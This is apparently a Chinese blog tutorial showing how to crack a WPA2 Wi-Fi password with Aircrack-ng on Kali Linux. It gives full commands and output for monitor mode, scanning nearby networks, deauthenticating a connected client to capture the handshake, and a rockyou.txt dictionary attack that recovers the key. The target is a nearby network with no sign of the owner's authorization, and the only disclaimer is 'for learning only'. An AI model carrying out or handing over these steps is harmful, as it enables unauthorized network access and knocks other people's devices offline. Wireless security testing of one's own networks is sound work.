使用kali破解WIFI——Aircrack-ng
文章目录
- 前言
- 一、配置网卡
-
- 1.查看网卡名
- 2.设置监听模式
- 二、获取目标流量
-
- 1.扫描附近wifi
- 2.监听目标流量
- 三、破解wifi密码
-
- 1.攻击指定客户端
- 2.暴力破解
- 总结
前言
Aircrack-ng是kali linux自带的网络测试工具之一,是评估WIFI网络安全性的一整套工具。
它侧重于WIFI安全的不同领域:
- 监控:数据包捕获和数据导出到文本文件,以供第三方工具进一步处理
- 攻击:通过数据包注入重播攻击,解除身份验证,虚假接入点等
- 测试:检查WIFI卡和驱动程序功能(捕获和注入)
- 破解:WEP和WPA PSK(WPA 1和2)
虚拟机需要使用外置网卡,并且支持monitor 监听模式
破解无线wifi可以分为以下几步:
- 查看网卡名:iwconfig
- 设置监听模式:airmon-ng start wlan0
- 扫描附近WIFI:airodump-ng wlan0mon
- 选定目标监听其流量:airodump-ng -w tplink -c (channel) --bssid (BSSID) wlan0mon
- 选定连接的客户端进行攻击:aireplay-ng -0 50 -a (BSSID) -c (STATION) wlan0mon
- 对抓取到的cap包进行暴力破解:aircrack-ng -w (password.txt) -b (BSSID) (xxx.cap)
一、配置网卡
1.查看网卡名
使用iwconfig或者是ifconfig -a都可以查看
┌──(rootkali)-[/usr/share/wordlists]
└─# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=20 dBm
Retry short long limit:2 RTS thr:off Fragment thr:off
Power Management:off
2.设置监听模式
网卡开启了监听模式之后网卡的名字就变为 wlan0mon 了,以后的所有命令中的网卡名都是叫 wlan0mon
┌──(rootkali)-[/usr/share/wordlists]
└─# airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
535 NetworkManager
1344 wpa_supplicant
Requested device "wlan0" does not exist.
Run /usr/sbin/airmon-ng without any arguments to see available interfaces
二、获取目标流量
1.扫描附近wifi
使用airodump-ng wlan0mon 会显示附近所有的WIFI信号
- BSSID代表路由器的 MAC 地址
- PWR 代表信号的强度,数值越大代表信息越强
- CH 代表信道(注意)
- ENC代表用的加密的方式
- AUTH 代表认证的方式
- ESSID是WIFI的名字
┌──(rootkali)-[~]
└─# airodump-ng wlan0mon
CH 14 ][ Elapsed: 1 min ][ 2021-06-08 09:27
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BC:46:99:4A:0A:1C -1 0 1 0 6 -1 WPA <length: 0>
94:D9:B3:12:6F:C0 -46 35 2 0 11 405 WPA2 CCMP PSK wwwwww
64:6E:97:56:C8:0E -55 42 0 0 1 270 WPA2 CCMP PSK 726
B0:73:5D:DC:FA:F8 -54 32 4 0 11 360 WPA2 CCMP PSK 你大爷的WIFI
B0:73:5D:DC:FA:F9 -56 30 0 0 11 360 WPA2 CCMP PSK <length: 0>
B0:73:5D:DC:FA:FD -56 33 0 0 11 360 WPA2 CCMP PSK <length: 0>
14:69:A2:5A:73:99 -58 26 0 0 4 130 WPA2 CCMP PSK CU_dFsP
40:31:3C:2B:75:EB -61 36 17 0 2 130 WPA2 CCMP PSK 622
78:44:FD:B9:8B:E0 -63 21 5 0 1 270 WPA2 CCMP PSK TP-LINK_8BE0
FC:7C:02:B9:CF:D3 -66 27 0 0 4 130 WPA2 CCMP PSK 627
50:21:EC:90:40:A0 -69 24 3 0 6 360 WPA2 CCMP PSK HUAWEI
8C:78:D7:E8:5D:FF -77 28 0 0 1 270 WPA2 CCMP PSK 728
这里攻击对象选wwwwww
94:D9:B3:12:6F:C0 -46 35 2 0 11 405 WPA2 CCMP PSK wwwwww
2.监听目标流量
使用airodump-ng -w tplink -c 11 --bssid 94:D9:B3:12:6F:C0 wlan0mon 对目标流量进行监听
这里会发现遇到一些问题,返回如下形式的报错
Waiting for beacon frame (BSSID: F2: 76: E7: D3 : 15: 11) onchannel 11
wlan0mon is on channel 11, but the AP uses channel 6
这里进过确认发现是频道被切换,在网上查找资料后有说是内核版本原因,也有说是驱动程序问题。在优先排除了网络管理器对实验的影响后,通过airodump-ng -c参数解决了这个问题。原因为 airodump 运行时会在多个 WIFI中频繁跳频道,先通过不加-c参数的airodump-ng试出所要测试WIFI的频道,频道显示在图表中CH一栏,再通过-c参数将airodump-ng固定在确定的频道上以解决问题。
┌──(rootkali)-[~]
└─# airodump-ng -w tplink -c 11 --bssid 94:D9:B3:12:6F:C0 wlan0mon
CH 11 ][ Elapsed: 54 s ][ 2021-06-08 09:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:D9:B3:12:6F:C0 -49 70 415 347 0 11 405 WPA2 CCMP PSK wwwwww
BSSID STATION PWR Rate Lost Frames Notes Probes
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
94:D9:B3:12:6F:C0 7E:31:BA:CC:32:CD -56 1e- 6 0 20
94:D9:B3:12:6F:C0 E0:1F:88:36:65:C0 -60 0 - 1e 0 10
94:D9:B3:12:6F:C0 FA:13:FC:52:DE:EF -60 0 - 6 0 19
选择一个活跃的客户端进行进一步的攻击,这里选
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
三、破解wifi密码
1.攻击指定客户端
重新打开一个命令行,对选中客户端开始攻击!之前的窗口继续保留,用于观察是否抓包成功
aireplay-ng -0 100 -a 94:D9:B3:12:6F:C0 -c 7C:2A:DB:02:21:40 wlan0mon
其中 -0 是指攻击次数, -a 指测试WIFI的mac地址, -c 是连接至该WIFI的设备的mac地址
在这个攻击期间,目标客户端是无法连接wifi的,只有目标重新连接wifi才可以抓取到握手包
┌──(rootkali)-[~]
└─# aireplay-ng -0 100 -a 94:D9:B3:12:6F:C0 -c 7C:2A:DB:02:21:40 wlan0mon
09:29:36 Waiting for beacon frame (BSSID: 94:D9:B3:12:6F:C0) on channel 11
09:29:37 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 0|58 ACKs]
09:29:37 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 5|49 ACKs]
09:29:38 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 0|54 ACKs]
09:29:39 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|50 ACKs]
09:29:39 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [22|52 ACKs]
09:29:40 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|53 ACKs]
09:29:41 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [36|60 ACKs]
09:29:42 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|46 ACKs]
出现 WPA handshake: 94:D9:B3:12:6F:C0表示握手包抓取成功,并保存了tplink-01.cap文件
┌──(rootkali)-[~]
└─# airodump-ng -w tplink -c 11 --bssid 94:D9:B3:12:6F:C0 wlan0mon
09:27:59 Created capture file "tplink-01.cap".
CH 11 ][ Elapsed: 54 s ][ 2021-06-08 09:28 ][ WPA handshake: 94:D9:B3:12:6F:C0 ←←←出现这个表示握手包抓取成功
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:D9:B3:12:6F:C0 -49 70 415 347 0 11 405 WPA2 CCMP PSK wwwwww
BSSID STATION PWR Rate Lost Frames Notes Probes
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
94:D9:B3:12:6F:C0 7E:31:BA:CC:32:CD -56 1e- 6 0 20
94:D9:B3:12:6F:C0 E0:1F:88:36:65:C0 -60 0 - 1e 0 10
94:D9:B3:12:6F:C0 FA:13:FC:52:DE:EF -60 0 - 6 0 19
可以看到生成了5个文件,其中 tplink-01.cap对我们破解wifi有用
┌──(rootkali)-[~]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 tplink-01.cap tplink-01.csv tplink-01.kismet.csv tplink-01.kismet.netxml tplink-01.log.csv
2.暴力破解
获取到的tplink-01.cap,需要配合密码字典进行暴力破解,获取字典的方法由两种:
- 使用kali内置的无线密码字典,在 /usr/share/wordlists/rockyou.txt.gz,使用gzip -d rockyou.txt.gz进行解压
- 使用Crunch 生成字典工具,这种方法范围更广,但生成的文件也更大,生成任意小写字母组成的密码表如下图

可以看到字典体积是相当的大,这仅仅是八位,但要是知道一些线索会更好
因为测试时间原因,本人使用第一种方法,使用内置的无线密码字典
──(rootkali)-[/usr/share/wordlists]
└─# ls -lhs
总用量 96M
0 lrwxrwxrwx 1 root root 25 3月 23 21:15 dirb -> /usr/share/dirb/wordlists
0 lrwxrwxrwx 1 root root 30 3月 23 21:15 dirbuster -> /usr/share/dirbuster/wordlists
0 lrwxrwxrwx 1 root root 35 3月 23 21:15 dnsmap.txt -> /usr/share/dnsmap/wordlist_TLAs.txt
0 lrwxrwxrwx 1 root root 41 3月 23 21:15 fasttrack.txt -> /usr/share/set/src/fasttrack/wordlist.txt
0 lrwxrwxrwx 1 root root 45 3月 23 21:15 fern-wifi -> /usr/share/fern-wifi-cracker/extras/wordlists
0 lrwxrwxrwx 1 root root 46 3月 23 21:15 metasploit -> /usr/share/metasploit-framework/data/wordlists
0 lrwxrwxrwx 1 root root 41 3月 23 21:15 nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst
96M -rw-r--r-- 1 root root 96M 6月 8 09:37 rockyou.txt
0 lrwxrwxrwx 1 root root 19 3月 23 21:15 seclists -> /usr/share/seclists
0 lrwxrwxrwx 1 root root 25 3月 23 21:15 wfuzz -> /usr/share/wfuzz/wordlist
使用aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 94:D9:B3:12:6F:C0 tplink-01.cap进行暴力破解
┌──(rootkali)-[~]
└─# aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 94:D9:B3:12:6F:C0 tplink-01.cap
Reading packets, please wait...
Opening tplink-01.cap
Read 79663 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 50/10266435 keys tested (366.99 k/s)
Time left: 7 hours, 46 minutes, 14 seconds 0.00%
KEY FOUND! [ @111@000 ]
Master Key : 0D 76 2B 0B A7 92 A7 BD DF 21 AE E0 15 EB FC ED
15 89 CC 31 10 76 B0 03 BA CD DB F6 57 10 3D 28
Transient Key : 34 AC D3 74 19 9F 3F 5A 9C 8F A6 19 D7 E8 B5 FC
8A 0D 8C 78 CB 1F 82 59 32 C6 AC B0 C1 D4 08 C8
77 AB 70 17 37 FF 4F DD BE 2D B4 EA BD 7B A3 5D
D3 55 AD 92 CC 7E C2 BE 9F 87 9E 33 92 77 E3 B7
EAPOL HMAC : 16 9A C1 A5 A8 72 E2 FE 83 E5 B6 FB A6 DC 4F 25
破解成功,密码为@111@000
总结
本文详细介绍了使用kali中的Aircrack-ng对WIFI网络进行破解攻击,仅供学习